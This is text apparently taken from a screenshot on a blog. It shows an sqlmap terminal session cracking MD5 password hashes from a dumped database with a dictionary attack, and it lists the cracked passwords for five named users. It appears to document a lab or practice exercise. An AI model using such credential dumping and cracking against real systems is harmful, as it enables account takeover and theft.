 Parrot Terminal
Fichier Editer Affichage Rechercher Terminal Aide
with other tools [y/N] y
[13:40:25] [INFO] writing hashes to a temporary file '/tmp/sqlmapVXou4h8011/sqlm
aphashes-7eSSGs.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[13:40:28] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[13:40:30] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[13:40:34] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:40:34] [INFO] starting 4 processes
[13:40:34] [INFO] cracked password 'admin' for user 'NickJames'
[13:40:35] [INFO] cracked password 'maxwell' for user 'JasonKonnors'
[13:40:35] [INFO] cracked password 'napoleon' for user 'TonyBlack'
[13:40:35] [INFO] cracked password 'q1w2e3' for user 'GeorgeMiller'
[13:40:36] [INFO] cracked password 'kernel' for user 'MaxBucky'
[13:40:37] [INFO] using suffix '1'
Got root?!
Blog Stats